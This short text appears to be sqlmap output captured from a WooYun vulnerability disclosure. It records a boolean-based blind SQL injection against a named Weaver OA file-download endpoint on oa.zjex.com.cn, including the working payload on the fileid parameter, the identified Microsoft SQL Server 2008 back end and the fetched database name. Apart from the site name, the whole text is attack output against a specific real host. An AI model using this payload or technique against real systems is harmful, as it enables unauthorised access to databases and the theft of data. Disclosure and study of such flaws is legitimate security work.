 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://oa.zjex.com.cn:80/weaver/weaver.email.FileDownloadLocation?f
ileid=39 AND 5644=5644&download=1
---
[23:50:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:50:00] [INFO] fetching current database
[23:50:00] [INFO] resumed: ecology
current database: 'ecology'
[23:50:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.zjex.com.cn'
www.wooyun.org